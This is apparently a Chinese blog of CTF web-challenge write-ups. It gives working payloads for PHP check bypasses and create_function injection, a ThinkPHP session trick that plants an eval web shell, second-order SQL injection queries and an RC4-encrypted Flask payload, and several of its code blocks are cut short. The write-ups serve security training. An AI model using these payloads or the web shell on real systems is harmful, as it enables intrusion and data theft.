

之后就是要上传debu,满足debu的值为**/^aqua_is_cute$/,但是不能强等于aqua_is_cute**所以我们可以采用%0a换行符进行绕过,同时url绕过黑名单,所以payload如下

deb%75=aq%75a_is_c%75te%0a//%75=u |

之后

if($_REQUEST) { |

$_REQUEST也就是说我们可以传get和post,同时,post优先级高于get,所以可以在个体传入之后用post覆盖

该阶段payload如下:

if (file_get_contents($file) !== 'debu_debu_aqua') |

也就是说要能读取到debu_debu_aqua

file=data://text/plain.deb%75_deb%75_aq%75a |

所以用data伪协议写进去就好

payload:

if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){ |

强比较,可以用数组绕过

sh%61na[]=1&p%61sswd[]=2 |

if(preg_match('/^[a-z0-9]*$/isD', $code) || |

这里存在**create_function()注入,而create_function()**存在两个参数$args和$code。

所以这里我们保证code传入create_function

之后是arg参数

可以使用get_defined_vars()输出所有变量,payload:

fl%61g[c%6de]=create_function&fl%61g[%61rg]=}var_dump(get_defined_vars());// |

所以总payload为:

?deb%75=aq%75a_is_c%75te%0a |

发现

重点在最后一句话

[“ffffffff11111114ggggg”]=> string(89) “Baka, do you think it’s so easy to get my flag? I hid the real flag in rea1fl4g.php 23333”

也就是说,flag在rea1fl4g.php

访问一下



尝试一下伪协议读取源码放在arg中进行读取

因为之前过滤太多了,这里直接取反

php://filter/read=convert.base64-encode/resource=rea1fl4g.php |

payload:

fl%61g[%61rg]=}require(~(%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F));// |

base64解码得flag



[GYCTF2020]EasyThinking

一开始看到我还以为是二次注入呢

但是尝试之后发现不是

所以看看wp

发现是thinkphp框架

所以先看看是哪个版本







session可控,修改session,长度为32位,session后缀改为.php(加上.php后为32位)

然后再search搜索的内容会直接保存在/runtime/session/目录下

所以我们注册账号,并在登陆时将session改为32位的php文件

登录之后将在搜索中搜索

<?php eval($_POST[why]);?> |

一句话木马上传完毕,这个木马会保存在session文件中

路径为

runtime/session/sess_1234567812345678123456781234.php |

蚁剑连接

成功之后我们发现无法读取flag,这里要绕过disable_functions

上传exp

<?php |

之后访问1.php



[网鼎杯 2020 半决赛]AliceWebsite

发现源码

<?php |

很快发现文件包含

同时我们发现这里有一个文件包含,上面的代码并没有任何限制,可以利用可控变量action来访问flag

October 2019 Twice SQL Injection

题目告诉了我二次注入,我就先登录进去看看

随便注册

在这一块,输入 ‘ 会被转义,但是我们发现并没有其他的什么特殊限制,所以可以大胆猜测在注册界面二次注入



所以首先,我们尝试一些恶意注册的名字

1' union select database() # |

很好,所以之后还是继续爆表



1' union select group_concat(table_name) from information_schema.tables where table_schema='ctftraining' # |



猜测在flag中

1' union select group_concat(column_name) from information_schema.columns where table_name='flag'# |

最后爆字段



1' union select flag from flag # |

拿到flag

[CISCN2019 华东南赛区]Double Secret



我们首先访问一下screct页面

要我们说secret,猜测是传参数secret

传1进去是d



传参传长一点试试

发现报错,在其中发现源码泄露



File "/app/app.py", line 35, in secret |

所以,我们可以发现传进去的参数是被使用rc4解密了,所以我们应该将要传进去的内容进行加密

import base64 |

rc4加密脚本如上

最后得到



.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C2%A0%C2%AEyS%2A%C2%A2d%7C%C2%98/%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%1F%C2%B6H%3D%0A%23%C3%B1%5B%C2%9Cp%C2%AEn%C2%96i%5Dv%7FX%C2%92 |

将其上传为secret参数

得到flag

[网鼎杯2018]Unfinish

sql注入是这样的

看了一眼登录界面,什么也没有

放心了

肯定是有注册页面

register.php

先随便注册一个

登录发现回显的用户名

这包的是二次注入的

就是不知道怎么注入

尝试了一下常规注入好像不大行

1'+ascii(substr(database() from 1 for 1))+'0 |

看了一下大佬的wp

通过ascii码来进行读取

同时使用from for代替逗号

同时过滤了information

所以表名只能靠猜,所以猜测是flag

回到题目

这样的注入是因为在一开始尝试了

ascii(substr(database() from 1 for 1)) |

发现回显的是字符串所以猜测将上传的username两边加了引号

payload则是为了闭合引号

所以写脚本爆flag

import requests |

得到flag